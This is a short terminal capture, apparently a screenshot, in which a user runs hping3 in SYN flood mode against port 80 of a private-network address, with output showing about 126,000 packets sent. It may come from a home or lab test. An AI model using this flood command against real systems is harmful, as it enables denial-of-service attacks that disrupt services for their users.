 louka@LoucasAsus:~$ sudo hping3 -S --flood -V -p 80 192.168.2.88
using eth0, addr: 172.30.77.59, MTU: 1500
HPING 192.168.2.88 (eth0 192.168.2.88): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.2.88 hping statistic ---
126296 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms